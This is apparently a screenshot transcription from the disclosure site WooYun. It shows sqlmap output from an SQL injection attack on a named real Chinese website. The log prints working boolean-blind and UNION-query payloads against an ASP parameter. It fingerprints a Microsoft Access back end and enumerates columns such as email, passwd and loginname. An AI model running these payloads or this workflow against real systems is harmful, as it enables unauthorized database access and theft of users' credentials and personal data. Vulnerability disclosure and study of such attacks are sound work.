 [11:20:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: http://ccib.com.cn:80/CHN/view/digest_list_type.asp?dTypeId=-7170 O
R 9387=9387%1621=6 AND 236=236&page=4&TypeName=%C6%F3%D2%B5%C4%EA%BD%F0%D7%A8%CC
%E2

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: http://ccib.com.cn:80/CHN/view/digest_list_type.asp?dTypeId=51 AND
3 UNION ALL SELECT NULL,CHR(113)&CHR(106)&CHR(106)&CHR(106)&CHR(113)&CHR(87)&CHR
(108)&CHR(115)&CHR(71)&CHR(112)&CHR(81)&CHR(106)&CHR(81)&CHR(76)&CHR(74)&CHR(113
)&CHR(122)&CHR(113)&CHR(118)&CHR(113) FROM MSysAccessObjects%1621=6 AND 236=236&
page=4&TypeName=%C6%F3%D2%B5%C4%EA%BD%F0%D7%A8%CC%E2
---
[11:20:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[11:20:55] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[11:20:58] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[11:20:58] [INFO] adding words used on web page to the check list
[11:20:58] [INFO] starting 5 threads
[11:21:03] [INFO] retrieved: id
[11:21:06] [INFO] retrieved: email
[11:21:21] [INFO] retrieved: data
[11:21:24] [INFO] retrieved: passwd
[11:21:26] [INFO] retrieved: address
[11:23:00] [INFO] retrieved: phone
[11:23:13] [INFO] retrieved: loginname
[11:25:08] [INFO] tried 1528/2528 items (60%)
www.wooyun.org